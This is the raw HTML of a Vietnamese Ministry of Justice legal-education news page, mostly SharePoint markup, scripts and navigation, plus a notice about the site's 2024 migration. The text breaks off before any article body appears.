

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=41
body_size: 20204
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	 Thực hiện “chấm điểm” về nhà ở cho người có thu nhập thấp tại khu vực đô thị  - Hoạt động PBGDPL địa phương - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            <meta property="og:title" content=" Thực hiện “chấm điểm” về nhà ở cho người có thu nhập thấp tại khu vực đô thị "><meta property="og:description" content="<div>Trong chiều ngày 27 tháng 11 năm 2009, Bộ Tư pháp và Chương trình Phát triển của Liên Hợp quốc đã làm lễ khởi động dự án hợp tác mới &quot;Tăng cường tiếp cận công lý và bảo vệ quyền tại Việt Nam&quot; với tổng kinh phí hỗ trợ là 6.4 triệu đô la Mỹ, trong đó có 6.1 triệu đô la Mỹ từ Quỹ chung Một Liên hợp quốc do một số nhà tài trợ song phương đóng góp và hơn 300 ngàn đô la Mỹ là nguồn vốn đối ứng của Chính phủ Việt Nam</div>"><meta property="og:image" content="http://pbgdpl.moj.gov.vn"><meta property="og:url" content="http://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=41">
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=41" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./hoat-dong-pgbdpldp.aspx?ItemID=41" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/fWrMfmzXxthXDkEALxYE2eTM7/XiBXdm477d6Ew==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002fhoat-dong-pgbdpldp.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-22T00:20:47.9675352Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:82, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
